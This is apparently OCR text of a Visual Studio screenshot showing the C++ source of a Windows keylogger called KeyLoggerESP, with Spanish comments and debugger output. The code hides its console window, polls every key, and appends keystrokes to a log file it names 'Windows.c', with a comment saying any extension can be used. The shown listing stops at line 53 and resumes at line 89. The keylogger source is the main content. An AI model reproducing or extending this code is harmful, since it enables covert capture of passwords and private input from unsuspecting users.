 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) KeyLoggerESP Sign in
Release x64 Local Windows Debugger Live Share
Server Explorer
Toolbox
Diagnostic Tools
KeyLoggerESP.cpp
KeyLoggerESP (Global Scope) guardador(int codigo_del_teclado)
1 #include <iostream>
2 #include <windows.h>
3
4 void guardador(int codigo_del_teclado);
5 int main(int argc, char* argv[])
6 {
7 HWND WINDOW_HANDLER;
8 WINDOW_HANDLER = FindWindowA("ConsoleWindowClass", NULL);
9 ShowWindow(WINDOW_HANDLER, 0);
10 char i;
11 while (1)
12 {
13 // Vamos a ver todas las teclas
14 for (i = 8; i <= 190; i++)
15 {
16 if (GetAsyncKeyState(i) == -32767) // tecla ha sido presionada
17 {
18 guardador(i);
19 if (i == 27)
20 {
21 ShowWindow(WINDOW_HANDLER, 1);
22 return 0;
23 }
24 }
25 }
26 }
27 return 0;
28 }
29 void guardador(int codigo_del_teclado)
30 {
31 // No vamos a tocar la raton
32 if ((codigo_del_teclado == 1) || (codigo_del_teclado == 2)) return;
33 printf("%c\n", codigo_del_teclado);
34
35 FILE* LOGS_Guardados;
36 LOGS_Guardados = fopen("Windows.c", "a+"); // .txt .c o cualquier formato le puedes declarar!
37 if (codigo_del_teclado == 8)
38 fprintf(LOGS_Guardados, "%s", "[BACKSPACE]");
39 else if (codigo_del_teclado == 13)
40 fprintf(LOGS_Guardados, "%s", "[ENTER]\n");
41 else if (codigo_del_teclado == 32)
42 fprintf(LOGS_Guardados, "%s", " ");
43 else if (codigo_del_teclado == VK_ESCAPE)
44 fprintf(LOGS_Guardados, "%s", "[ESCAPE]");
45 else if (codigo_del_teclado == VK_END)
46 fprintf(LOGS_Guardados, "%s", "[END]");
47 else if (codigo_del_teclado == VK_HOME)
48 fprintf(LOGS_Guardados, "%s", "[HOME]");
49 else if (codigo_del_teclado == VK_TAB)
50 fprintf(LOGS_Guardados, "%s", "[TAB]");
51 else if (codigo_del_teclado == VK_CONTROL)
52 fprintf(LOGS_Guardados, "%s", "[CONTROL]");
53 else if (codigo_del_teclado == VK_SHIFT)
89 % 0 2 Ln: 36 Ch: 19 Col: 22 TABS CRLF
Output
Show output from: Debug
'KeyLoggerESP.exe' (Win32): Loaded 'C:\Windows\System32\vcruntime140.dll'.
'KeyLoggerESP.exe' (Win32): Loaded 'C:\Windows\System32\imm32.dll'.
The thread 0x1994 has exited with code 0 (0x0).
The thread 0x20e4 has exited with code 0 (0x0).
The thread 0x1b78 has exited with code 0 (0x0).
The program '[8856] KeyLoggerESP.exe' has exited with code 0 (0x0).
Developer PowerShell Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+é)
Solution 'KeyLoggerESP' (1 of 1 project)
KeyLoggerESP
References
External Dependencies
Header Files
Resource Files
Source Files
Solution Explorer Git Changes
Properties
Ready Add to Source Control 3
Írjon ide a kereséshez HUN 11:59
2021. 05. 16.